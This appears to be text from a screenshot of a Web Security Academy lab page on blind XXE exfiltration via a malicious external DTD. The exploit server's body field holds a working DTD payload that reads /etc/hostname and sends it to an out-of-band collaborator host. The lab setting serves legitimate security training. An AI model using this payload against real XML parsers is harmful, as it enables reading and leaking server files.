 WebSecurity
Academy
Exploiting blind XXE to exfiltrate data using a malicious external
DTD
LAB Not solved
Back to lab Submit solution Back to lab description
Craft a response
URL: https://exploit-0a9200ab0305304fc0011c2801710091.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval SYSTEM "<!ENTITY % send SYSTEM 'http://va974i4hx0i55zv40zdekjut5kbbz7nw.oastify.com?file=%file'>">
%eval;
%send;